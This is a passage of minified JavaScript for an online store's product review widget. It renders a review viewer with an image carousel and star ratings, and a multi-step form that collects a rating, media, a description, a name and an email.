                `):(j.innerHTML='<svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>',j.style.cssText=`
                    position: absolute;
                    right: 8px;
                    top: 50%;
                    transform: translateY(-50%);
                    background: rgba(0,0,0,0.7);
                    color: white;
                    border: 1px solid rgba(255,255,255,0.15);
                    border-radius: 50%;
                    width: 28px;
                    height: 28px;
                    min-width: 28px;
                    min-height: 28px;
                    max-width: 28px;
                    max-height: 28px;
                    cursor: pointer;
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    box-shadow: 0 2px 8px rgba(0,0,0,0.25);
                    z-index: 100;
                    pointer-events: auto;
                    transition: all 0.2s ease;
                `),j.addEventListener("mouseenter",()=>{j.style.background="rgba(0,0,0,0.9)",j.style.transform="translateY(-50%) scale(1.05)"}),j.addEventListener("mouseleave",()=>{j.style.background="rgba(0,0,0,0.75)",j.style.transform="translateY(-50%) scale(1)"}),j.addEventListener("click",S=>{S.stopPropagation();const N=v<o.images.length-1?v+1:0;k(N)}),C.appendChild(z),C.appendChild(j);const Q=S=>{if(S.key==="ArrowLeft"){S.preventDefault();const N=v>0?v-1:o.images.length-1;k(N)}else if(S.key==="ArrowRight"){S.preventDefault();const N=v<o.images.length-1?v+1:0;k(N)}};document.addEventListener("keydown",Q),c=()=>{document.removeEventListener("keydown",Q)}}C.appendChild(T),C.appendChild(F),A.appendChild(C),o.images.length>1&&(M=document.createElement("div"),M.style.cssText="display: flex; gap: 0.375rem; margin-top: 0.75rem; overflow-x: auto; padding: 0.25rem 0; flex-shrink: 0;",o.images.forEach((Q,S)=>{const N=document.createElement("img");N.src=Q,N.style.cssText="width: 48px; height: 48px; object-fit: cover; border-radius: 6px; cursor: pointer; border: 2px solid transparent; transition: all 0.2s ease;",S===0&&(N.style.borderColor="#A57258"),N.addEventListener("click",()=>{k(S)}),M.appendChild(N)}),A.appendChild(M));const D=document.createElement("div");d?D.style.cssText="flex: 1; padding: 0.75rem; display: flex; flex-direction: column; justify-content: flex-start; overflow-y: auto; min-height: 0;":D.style.cssText="flex: 0 0 55%; padding: 1rem; display: flex; flex-direction: column; justify-content: flex-start; overflow-y: auto; min-height: 0;",s.appendChild(A),s.appendChild(D),x.appendChild(s),I=D}else I=document.createElement("div"),window.innerWidth<640?I.style.cssText="padding: 0.75rem; width: 100%; overflow-y: auto;":I.style.cssText="padding: 1rem; width: 100%; overflow-y: auto;",x.appendChild(I);const R=document.createElement("div");R.className="flex items-center gap-3",R.style.cssText="display: flex; align-items: center; gap: 0.5rem; margin-bottom: 0.5rem;";const L=document.createElement("div");if(L.className="font-semibold text-gray-900 text-lg",L.textContent=o.author||"Anonymous",L.style.cssText="font-weight: 600; color: #111827; font-size: 1rem; font-family: Arial, sans-serif;",R.appendChild(L),o.verified){const s=document.createElement("div");s.className="flex items-center gap-1 px-2 py-1",s.style.cssText="display: flex; align-items: center; gap: 0.25rem; padding: 0.25rem 0.5rem; background: linear-gradient(135deg, rgba(34, 197, 94, 0.8), rgba(22, 163, 74, 0.8)); border-radius: 12px; box-shadow: 0 0 20px rgba(34, 197, 94, 0.4), 0 0 40px rgba(34, 197, 94, 0.2), 0 2px 8px rgba(34, 197, 94, 0.3), 0 1px 3px rgba(0, 0, 0, 0.1); border: 1px solid rgba(34, 197, 94, 0.4); backdrop-filter: blur(8px);";const d=document.createElement("span");d.textContent="verified",d.style.cssText='color: white; font-size: 0.625rem; font-weight: 600; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; letter-spacing: 0.05em; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);',s.appendChild(d),R.appendChild(s)}const B=document.createElement("div");B.className="flex items-center gap-1",B.style.cssText="display: flex; align-items: center; gap: 0.25rem; margin-bottom: 0.5rem;";const E=`rm-star-${(o.id||`${Math.random()}`).toString().replace(/[^a-zA-Z0-9-]/g,"")||"default"}-${Math.random().toString(36).slice(2,7)}`,J=Math.floor(t),U=Math.max(0,Math.min(1,t-J)),W="#FFD700",P="#FFA500",m="#FF8C00";for(let s=0;s<5;s++){const d=document.createElement("div");if(s<J){const A=`star-gradient-filled-${E}-${s}`;d.innerHTML=`
                <svg style="width: 1.125rem !important; height: 1.125rem !important; filter: drop-shadow(0 1px 2px rgba(255, 165, 0, 0.3));" viewBox="0 0 20 20">
                    <defs>
                        <radialGradient id="${A}" cx="50%" cy="50%" r="50%">
                            <stop offset="0%" stop-color="${W}" stop-opacity="1" />
                            <stop offset="50%" stop-color="${P}" stop-opacity="1" />
                            <stop offset="100%" stop-color="${m}" stop-opacity="1" />
                        </radialGradient>
                    </defs>
                    <path fill="url(#${A})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else if(s===J&&U>0){const A=Math.round(U*100),C=`${E}-${s}`;d.innerHTML=`
                <svg style="width: 1.5rem !important; height: 1.5rem !important;" viewBox="0 0 20 20">
                    <defs>
                        <linearGradient id="${C}" x1="0%" y1="0%" x2="100%" y2="0%">
                            <stop offset="0%" stop-color="${W}" />
                            <stop offset="50%" stop-color="${P}" />
                            <stop offset="${A}%" stop-color="${m}" />
                            <stop offset="${A}%" stop-color="#E5E7EB" />
                            <stop offset="100%" stop-color="#E5E7EB" />
                        </linearGradient>
                    </defs>
                    <path fill="url(#${C})" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `}else d.innerHTML=`
                <svg style="width: 1.125rem !important; height: 1.125rem !important;" viewBox="0 0 20 20">
                    <path fill="#E5E7EB" stroke="#D1D5DB" stroke-width="0.5" d="M10 15l-5.878 3.09 1.123-6.545L.489 6.91l6.572-.955L10 0l2.939 5.955 6.572.955-4.756 4.635 1.123 6.545z" />
                </svg>
            `;B.appendChild(d)}if(I.appendChild(R),I.appendChild(B),o.title){const s=document.createElement("div");s.className="text-lg font-semibold text-gray-900",s.textContent=o.title,s.style.cssText="font-size: 1rem; font-weight: 600; color: #111827; font-family: Arial, sans-serif; margin-bottom: 0.5rem;",I.appendChild(s)}if(o.content){const s=document.createElement("div");s.style.cssText="padding: 0.75rem; background: #f9fafb; border-radius: 8px; border-left: 2px solid #A57258;";const d=document.createElement("p");d.className="text-sm text-gray-700 leading-relaxed whitespace-pre-wrap",d.textContent=o.content,d.style.cssText="font-size: 0.875rem; color: #374151; line-height: 1.6; white-space: pre-wrap; font-family: Arial, sans-serif; margin: 0;",s.appendChild(d),I.appendChild(s)}if(o.location||o.createdAt){const s=document.createElement("div");s.className="text-xs text-gray-600 flex items-center gap-2",s.style.cssText="font-size: 0.75rem; color: #6b7280; display: flex; align-items: center; gap: 0.375rem; font-family: Arial, sans-serif; margin-top: 0.75rem;";const d=document.createElement("svg");d.style.cssText="width: 1rem; height: 1rem; color: #C39C73;",d.setAttribute("fill","currentColor"),d.setAttribute("viewBox","0 0 20 20"),d.innerHTML='<path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd" />',s.appendChild(d);const A=document.createElement("span");A.textContent=`${o.location?o.location+" • ":""}${o.createdAt?Ze(o.createdAt):""}`,s.appendChild(A),I.appendChild(s)}const y=document.createElement("div");y.className="px-4 py-3 border-t flex justify-center",y.style.cssText="padding: 0.75rem 1rem; border-top: 1px solid #e5e7eb; display: flex; justify-content: center; background: #ffffff;";const f=document.createElement("button");return f.className="px-6 py-2 text-sm font-medium rounded-lg transition-all duration-200",f.textContent="Close",f.style.cssText="padding: 0.5rem 1.5rem; font-size: 0.875rem; font-weight: 600; border-radius: 6px; color: #ffffff; background: #111827; cursor: pointer; box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1); transition: all 0.2s ease; border: 1px solid #111827; font-family: Arial, sans-serif;",f.addEventListener("mouseover",()=>{f.style.background="#333333",f.style.color="white",f.style.transform="translateY(-2px)",f.style.boxShadow="0 6px 16px rgba(0, 0, 0, 0.4)"}),f.addEventListener("mouseout",()=>{f.style.background="#000000",f.style.color="#ffffff",f.style.transform="translateY(0)",f.style.boxShadow="0 2px 8px rgba(0, 0, 0, 0.2)"}),f.addEventListener("click",()=>{console.log("Footer close button clicked"),g()}),y.appendChild(f),l.appendChild(a),l.appendChild(x),l.appendChild(y),r.appendChild(l),r}function _e({onClose:o}){let e=0,t={rating:0,images:[],video:null,description:"",firstName:"",lastName:"",email:""};const i=[{id:"rating",title:"How would you rate this item?"},{id:"media",title:"Show it off"},{id:"description",title:"Tell us more!"},{id:"details",title:"About you"}],r=window.vesselsWOMConfig&&window.vesselsWOMConfig.colors&&window.vesselsWOMConfig.colors.starColor||"#ffa503",c=et(r,-.15),g=$e(r,.4),l=document.createElement("div");l.className="fixed inset-0 z-50 flex items-center justify-center",l.style.cssText="position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 50; display: flex; align-items: center; justify-content: center; background: linear-gradient(135deg, rgba(0,0,0,0.75) 0%, rgba(20,20,30,0.85) 100%); backdrop-filter: blur(8px); animation: fadeIn 0.4s cubic-bezier(0.4, 0, 0.2, 1);",l.addEventListener("click",f=>{f.target===l&&o()});const a=document.createElement("div"),h=window.innerWidth<768;h?(a.className="w-full max-w-md bg-white rounded-2xl overflow-hidden shadow-2xl",a.style.cssText="width: 100%; max-width: 100%; max-height: 100vh; border-radius: 0; overflow: hidden; box-shadow: 0 30px 60px -15px rgba(0, 0, 0, 0.5), 0 0 0 1px rgba(255, 255, 255, 0.1); animation: slideInFromRight 0.4s cubic-bezier(0.4, 0, 0.2, 1); border: none; font-family: Arial, sans-serif; background: #ffffff;"):(a.className="w-full max-w-2xl bg-white rounded-2xl overflow-hidden shadow-2xl",a.style.cssText="width: 85%; max-width: 36rem; max-height: 85vh; background: #ffffff; border-radius: 1rem; overflow: hidden; box-shadow: 0 20px 40px -10px rgba(0, 0, 0, 0.4), 0 8px 24px -8px rgba(195, 156, 115, 0.2), 0 0 0 1px rgba(255, 255, 255, 0.1); animation: slideInFromRight 0.4s cubic-bezier(0.4, 0, 0.2, 1); border: 1px solid rgba(195, 156, 115, 0.15); font-family: Arial, sans-serif;");const w=document.createElement("style");w.textContent=`
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        @keyframes slideInFromRight {
            from { transform: translateX(100%); opacity: 0; }
            to { transform: translateX(0); opacity: 1; }
        }
        @keyframes slideOutToLeft {
            from { transform: translateX(0); opacity: 1; }
            to { transform: translateX(-100%); opacity: 0; }
        }
        @keyframes slideInRight {
            from { 
                transform: translateX(100%); 
                opacity: 0; 
            }
            to { 
                transform: translateX(0); 
                opacity: 1; 
            }
        }
        @keyframes slideOutLeft {
            from { 
                transform: translateX(0); 
                opacity: 1; 
            }
            to { 
                transform: translateX(-100%); 
                opacity: 0; 
            }
        }
    `,document.head.appendChild(w);const x=document.createElement("div");x.className="flex items-center justify-end px-4 py-3 border-b",x.style.cssText="display: flex; align-items: center; justify-content: flex-end; padding: 0.75rem 1rem; border-bottom: 1px solid rgba(195, 156, 115, 0.2); background: #ffffff; position: relative;";const p=document.createElement("div");p.style.cssText="position: absolute; top: 0; left: 0; right: 0; height: 3px; background: linear-gradient(90deg, transparent, #C39C73, transparent);",x.appendChild(p);const b=document.createElement("button");b.className="text-gray-500 hover:text-gray-700 text-xl font-bold hover:bg-gray-100 rounded-full p-2 transition-all",b.innerHTML='<svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>',b.style.cssText="color: #6b7280; background: rgba(255, 255, 255, 0.8); border: 1px solid rgba(195, 156, 115, 0.2); cursor: pointer; padding: 0.5rem; border-radius: 50%; transition: all 0.3s ease; display: flex; align-items: center; justify-content: center; box-shadow: 0 2px 8px rgba(0,0,0,0.05);",b.addEventListener("mouseover",()=>{b.style.background="rgba(195, 156, 115, 0.1)",b.style.transform="rotate(90deg)"}),b.addEventListener("mouseout",()=>{b.style.background="rgba(255, 255, 255, 0.8)",b.style.transform="rotate(0deg)"}),b.addEventListener("click",o),x.appendChild(b);const u=document.createElement("div");u.className="p-4 sm:p-5 overflow-auto",h?u.style.cssText="padding: 1.25rem 1rem; max-height: calc(100vh - 160px); overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif;":u.style.cssText="padding: 1.5rem 1.25rem; max-height: calc(85vh - 160px); overflow-y: auto; background: #ffffff; font-family: Arial, sans-serif;";const I=document.createElement("div");I.className="flex justify-center space-x-2 mb-4",I.style.cssText="display: flex; justify-content: center; gap: 0.5rem; margin-bottom: 1rem;";const R=()=>{I.innerHTML="",i.forEach((f,s)=>{const d=document.createElement("div");d.className="w-3 h-3 rounded-full transition-all",d.style.cssText=`width: 0.5rem; height: 0.5rem; border-radius: 50%; background: ${s<=e?"linear-gradient(135deg, #C39C73, #AE795F)":"#e5e7eb"}; box-shadow: ${s<=e?"0 1px 4px rgba(195, 156, 115, 0.4)":"none"}; transition: all 0.3s ease; transform: ${s===e?"scale(1.2)":"scale(1)"};`,I.appendChild(d)})},L=document.createElement("div");L.className="min-h-[200px]",h?L.style.cssText="min-height: 280px; height: 280px; position: relative; overflow-y: auto; overflow-x: hidden;":L.style.cssText="min-height: 320px; height: 320px; position: relative; overflow-y: auto; overflow-x: hidden;";const B=()=>{if(L.firstChild)L.firstChild.style.animation="slideOutLeft 0.3s ease-out forwards",setTimeout(()=>{L.innerHTML="";const f=document.createElement("div");f.style.animation="slideInRight 0.3s ease-out forwards";let s;switch(e){case 0:s=E();break;case 1:s=J();break;case 2:s=U();break;case 3:s=P();break}f.appendChild(s),L.appendChild(f)},300);else{const f=document.createElement("div");f.style.animation="slideInRight 0.3s ease-out forwards";let s;switch(e){case 0:s=E();break;case 1:s=J();break;case 2:s=U();break;case 3:s=P();break}f.appendChild(s),L.appendChild(f)}},E=()=>{const f=document.createElement("div");f.className="text-center space-y-6",f.style.cssText="text-align: center; display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 mb-4",s.textContent="How would you rate this item?",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="flex justify-center items-center space-x-4",d.style.cssText="display: flex; justify-content: center; align-items: center; gap: 1rem;";const A=document.createElement("span");A.className="text-sm text-gray-600",A.textContent="Dislike it",h?A.style.cssText="font-size: 0.875rem; color: #4b5563; font-family: Arial, sans-serif;":A.style.cssText="font-size: 0.9375rem; color: #4b5563; font-family: Arial, sans-serif;";const C=document.createElement("div");C.className="flex space-x-2",C.style.cssText="display: flex; gap: 0.5rem;";for(let T=1;T<=5;T++){const F=document.createElement("button");F.className="w-12 h-12 focus:outline-none transition-transform hover:scale-110",F.style.cssText="width: 2.5rem; height: 2.5rem; border: none; background: none; cursor: pointer; transition: transform 0.2s ease;";const k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("class","w-full h-full"),k.setAttribute("viewBox","0 0 24 24"),k.style.cssText=`width: 100%; height: 100%; fill: ${T<=t.rating?r:"#d1d5db"}; stroke: ${T<=t.rating?r:"#d1d5db"}; transition: fill 0.2s ease, stroke 0.2s ease;`,k.setAttribute("fill",T<=t.rating?r:"#d1d5db"),k.setAttribute("stroke",T<=t.rating?r:"#d1d5db"),k.setAttribute("stroke-width","2"),k.setAttribute("stroke-linecap","round"),k.setAttribute("stroke-linejoin","round");const z=document.createElementNS("http://www.w3.org/2000/svg","path");z.setAttribute("d","M11.049 2.927c.3-.921 1.603-.921 1.902 0l1.519 4.674a1 1 0 00.95.69h4.915c.969 0 1.371 1.24.588 1.81l-3.976 2.888a1 1 0 00-.363 1.118l1.518 4.674c.3.922-.755 1.688-1.538 1.118l-3.976-2.888a1 1 0 00-1.176 0l-3.976 2.888c-.783.57-1.838-.197-1.538-1.118l1.518-4.674a1 1 0 00-.363-1.118l-3.976-2.888c-.784-.57-.38-1.81.588-1.81h4.914a1 1 0 00.951-.69l1.519-4.674z"),k.appendChild(z),F.appendChild(k),F.addEventListener("click",()=>{t.rating=T,B()}),F.addEventListener("mouseover",()=>{k.style.fill=r,k.style.stroke=r}),F.addEventListener("mouseout",()=>{k.style.fill=T<=t.rating?r:"#d1d5db",k.style.stroke=T<=t.rating?r:"#d1d5db"}),C.appendChild(F)}const v=document.createElement("span");return v.className="text-sm text-gray-600",v.textContent="Love it!",h?v.style.cssText="font-size: 0.875rem; color: #4b5563; font-family: Arial, sans-serif;":v.style.cssText="font-size: 0.9375rem; color: #4b5563; font-family: Arial, sans-serif;",d.appendChild(A),d.appendChild(C),d.appendChild(v),f.appendChild(s),f.appendChild(d),f},J=()=>{const f=document.createElement("div");f.className="text-center space-y-6",f.style.cssText="text-align: center; display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 mb-2",s.textContent="Show it off",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="bg-gray-50 border border-gray-200 rounded-lg p-4 mb-6",d.style.cssText="background-color: #f9fafb; border: 1px solid #e5e7eb; border-radius: 0.5rem; padding: 0.75rem; margin-bottom: 1rem;";const A=document.createElement("p");A.className="text-sm font-medium text-gray-900",A.textContent="📸 Your photos & videos help others see how amazing this product looks! ✨",h?A.style.cssText="font-size: 0.875rem; font-weight: 500; color: #111827; font-family: Arial, sans-serif;":A.style.cssText="font-size: 0.9375rem; font-weight: 500; color: #111827; font-family: Arial, sans-serif;",d.appendChild(A);const C=document.createElement("div");C.className="flex justify-center space-x-4",C.style.cssText="display: flex; justify-content: center; gap: 1rem;";const v=document.createElement("label");v.className="flex flex-col items-center p-6 bg-black text-white rounded-lg cursor-pointer hover:bg-gray-800 transition-colors",v.style.cssText="display: flex; flex-direction: column; align-items: center; padding: 1rem; background-color: #000; color: white; border-radius: 0.5rem; cursor: pointer; transition: background-color 0.2s ease;";const T=document.createElementNS("http://www.w3.org/2000/svg","svg");T.setAttribute("class","w-8 h-8 mb-2"),T.setAttribute("fill","none"),T.setAttribute("stroke","currentColor"),T.setAttribute("viewBox","0 0 24 24"),T.style.cssText="width: 1.5rem; height: 1.5rem; margin-bottom: 0.5rem;";const F=document.createElementNS("http://www.w3.org/2000/svg","path");F.setAttribute("stroke-linecap","round"),F.setAttribute("stroke-linejoin","round"),F.setAttribute("stroke-width","2"),F.setAttribute("d","M3 9a2 2 0 012-2h.93a2 2 0 001.664-.89l.812-1.22A2 2 0 0110.07 4h3.86a2 2 0 011.664.89l.812 1.22A2 2 0 0018.07 7H19a2 2 0 012 2v9a2 2 0 01-2 2H5a2 2 0 01-2-2V9z");const k=document.createElementNS("http://www.w3.org/2000/svg","path");k.setAttribute("stroke-linecap","round"),k.setAttribute("stroke-linejoin","round"),k.setAttribute("stroke-width","2"),k.setAttribute("d","M15 13a3 3 0 11-6 0 3 3 0 016 0z"),T.appendChild(F),T.appendChild(k);const z=document.createElement("span");z.className="text-sm font-medium",z.textContent="Add photos",h?z.style.cssText="font-size: 0.875rem; font-weight: 500; font-family: Arial, sans-serif;":z.style.cssText="font-size: 0.9375rem; font-weight: 500; font-family: Arial, sans-serif;";const j=document.createElement("input");j.type="file",j.multiple=!0,j.accept="image/*",j.style.display="none",j.addEventListener("change",H=>{const O=Array.from(H.target.files);t.images=[...t.images,...O]}),v.appendChild(T),v.appendChild(z),v.appendChild(j);const M=document.createElement("label");M.className="flex flex-col items-center p-6 bg-black text-white rounded-lg cursor-pointer hover:bg-gray-800 transition-colors",M.style.cssText="display: flex; flex-direction: column; align-items: center; padding: 1rem; background-color: #000; color: white; border-radius: 0.5rem; cursor: pointer; transition: background-color 0.2s ease;";const D=document.createElementNS("http://www.w3.org/2000/svg","svg");D.setAttribute("class","w-8 h-8 mb-2"),D.setAttribute("fill","none"),D.setAttribute("stroke","currentColor"),D.setAttribute("viewBox","0 0 24 24"),D.style.cssText="width: 1.5rem; height: 1.5rem; margin-bottom: 0.5rem;";const Q=document.createElementNS("http://www.w3.org/2000/svg","path");Q.setAttribute("stroke-linecap","round"),Q.setAttribute("stroke-linejoin","round"),Q.setAttribute("stroke-width","2"),Q.setAttribute("d","M15 10l4.553-2.276A1 1 0 0121 8.618v6.764a1 1 0 01-1.447.894L15 14M5 18h8a2 2 0 002-2V8a2 2 0 00-2-2H5a2 2 0 00-2 2v8a2 2 0 002 2z"),D.appendChild(Q);const S=document.createElement("span");S.className="text-sm font-medium",S.textContent="Add video",h?S.style.cssText="font-size: 0.875rem; font-weight: 500; font-family: Arial, sans-serif;":S.style.cssText="font-size: 0.9375rem; font-weight: 500; font-family: Arial, sans-serif;";const N=document.createElement("input");return N.type="file",N.accept="video/*",N.style.display="none",N.addEventListener("change",H=>{const O=H.target.files[0];t.video=O}),M.appendChild(D),M.appendChild(S),M.appendChild(N),C.appendChild(v),C.appendChild(M),f.appendChild(s),f.appendChild(d),f.appendChild(C),f},U=()=>{const f=document.createElement("div");f.className="space-y-6",f.style.cssText="display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 text-center",s.textContent="Tell us more!",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;";const d=document.createElement("div"),A=document.createElement("label");A.className="block text-sm font-medium text-gray-700 mb-2",A.textContent="Share your experience",h?A.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":A.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const C=document.createElement("textarea");return C.className="w-full h-32 p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent resize-none",C.value=t.description,C.placeholder="Tell us about your experience with this product...",h?C.style.cssText="width: 100%; height: 6rem; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; resize: none; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":C.style.cssText="width: 100%; height: 8rem; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; resize: none; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",C.addEventListener("input",v=>{t.description=v.target.value}),d.appendChild(A),d.appendChild(C),f.appendChild(s),f.appendChild(d),f},W=()=>{a.innerHTML="";const f=document.createElement("div");f.className="flex flex-col items-center justify-center p-12 text-center",f.style.cssText="display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 3rem; text-align: center; min-height: 400px;";const s=document.createElement("div");s.innerHTML=`
            <svg class="w-20 h-20 text-green-500 mb-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 12l2 2 4-4m6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path>
            </svg>
        `,s.style.cssText="width: 5rem; height: 5rem; color: #10b981; margin-bottom: 1.5rem; animation: scaleIn 0.5s ease-out;";const d=document.createElement("h2");d.textContent="Thank you!",d.style.cssText="font-size: 2.5rem; font-weight: bold; color: #111827; margin-bottom: 1rem; font-family: Arial, sans-serif;";const A=document.createElement("p");A.textContent="Your review has been submitted successfully.",A.style.cssText="font-size: 1.25rem; color: #6b7280; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const C=document.createElement("p");C.textContent="It will be published after review.",C.style.cssText="font-size: 1rem; color: #9ca3af; font-family: Arial, sans-serif;";const v=document.createElement("style");v.textContent=`
            @keyframes scaleIn {
                from { transform: scale(0); opacity: 0; }
                to { transform: scale(1); opacity: 1; }
            }
        `,document.head.appendChild(v),f.appendChild(s),f.appendChild(d),f.appendChild(A),f.appendChild(C),a.appendChild(f)},P=()=>{const f=document.createElement("div");f.className="space-y-6",f.style.cssText="display: flex; flex-direction: column; gap: 1.5rem; justify-content: center; min-height: 100%;";const s=document.createElement("h2");s.className="text-2xl font-bold text-gray-900 text-center",s.textContent="About you",h?s.style.cssText="font-size: 1.25rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;":s.style.cssText="font-size: 1.5rem; font-weight: bold; color: #111827; text-align: center; font-family: Arial, sans-serif;";const d=document.createElement("div");d.className="grid grid-cols-2 gap-4",d.style.cssText="display: grid; grid-template-columns: 1fr 1fr; gap: 1rem;";const A=document.createElement("div"),C=document.createElement("label");C.className="block text-sm font-medium text-gray-700 mb-2",C.textContent="First name *",h?C.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":C.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const v=document.createElement("input");v.type="text",v.value=t.firstName,v.required=!0,v.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?v.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":v.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",v.addEventListener("input",Q=>{t.firstName=Q.target.value}),A.appendChild(C),A.appendChild(v);const T=document.createElement("div"),F=document.createElement("label");F.className="block text-sm font-medium text-gray-700 mb-2",F.textContent="Last name",h?F.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":F.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const k=document.createElement("input");k.type="text",k.value=t.lastName,k.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?k.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":k.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",k.addEventListener("input",Q=>{t.lastName=Q.target.value}),T.appendChild(F),T.appendChild(k),d.appendChild(A),d.appendChild(T);const z=document.createElement("div"),j=document.createElement("label");j.className="block text-sm font-medium text-gray-700 mb-2",j.textContent="Email *",h?j.style.cssText="display: block; font-size: 0.875rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;":j.style.cssText="display: block; font-size: 0.9375rem; font-weight: 500; color: #374151; margin-bottom: 0.5rem; font-family: Arial, sans-serif;";const M=document.createElement("input");M.type="email",M.value=t.email,M.required=!0,M.className="w-full p-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",h?M.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.875rem; font-family: Arial, sans-serif;":M.style.cssText="width: 100%; padding: 0.75rem; border: 1px solid #d1d5db; border-radius: 0.5rem; outline: none; transition: border-color 0.2s ease; font-size: 0.9375rem; font-family: Arial, sans-serif;",M.addEventListener("input",Q=>{t.email=Q.target.value}),z.appendChild(j),z.appendChild(M);const D=document.createElement("p");return D.className="text-sm text-gray-600",h?D.style.cssText="font-size: 0.75rem; color: #4b5563; font-family: Arial, sans-serif;":D.style.cssText="font-size: 0.8125rem; color: #4b5563; font-family: Arial, sans-serif;",D.innerHTML='By submitting, I acknowledge the <a href="#" class="underline text-blue-600">Terms of Service</a> and <a href="#" class="underline text-blue-600">Privacy Policy</a> and that my review will be publicly posted and shared online.',f.appendChild(s),f.appendChild(d),f.appendChild(z),f.appendChild(D),f},m=document.createElement("div");m.className="px-6 sm:px-8 py-5 border-t flex justify-between items-center",h?m.style.cssText="padding: 1rem; border-top: 1px solid rgba(195, 156, 115, 0.2); display: flex; justify-content: space-between; align-items: center; background: linear-gradient(135deg, #f9f7f4 0%, #fdfcfb 100%); gap: 0.5rem;":m.style.cssText="padding: 1.5rem 2rem; border-top: 1px solid rgba(195, 156, 115, 0.2); display: flex; justify-content: space-between; align-items: center; background: linear-gradient(135deg, #f9f7f4 0%, #fdfcfb 100%);";const y=()=>{m.innerHTML="";const f=document.createElement("button");f.className="flex items-center text-gray-600 hover:text-gray-900 transition-all px-4 py-2 rounded-lg",f.innerHTML="← Back",h?f.style.cssText="display: flex; align-items: center; color: #4b5563; cursor: pointer; background: rgba(255, 255, 255, 0.6); border: 1px solid 